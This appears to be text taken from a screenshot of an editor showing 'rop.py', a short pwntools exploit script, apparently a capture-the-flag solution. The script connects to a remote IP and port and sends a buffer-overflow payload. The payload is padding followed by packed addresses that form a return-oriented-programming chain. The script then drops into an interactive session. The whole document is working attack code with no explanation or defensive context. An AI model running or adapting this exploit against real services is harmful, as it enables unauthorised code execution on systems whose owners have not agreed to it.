 Open
rop.py
/home/zhz/Downloads
Save
1 from pwn import *
2 r = remote("114.116.54.89", 10004)
3
4 r.recv()
5 payload = 'a'*0x10 + p64(0xdeadbeefdeadbeef) + p64(0x4007d3) + p64(0x601100) + p64(0x400570)
6
7 r.sendline(payload)
8 r.interactive()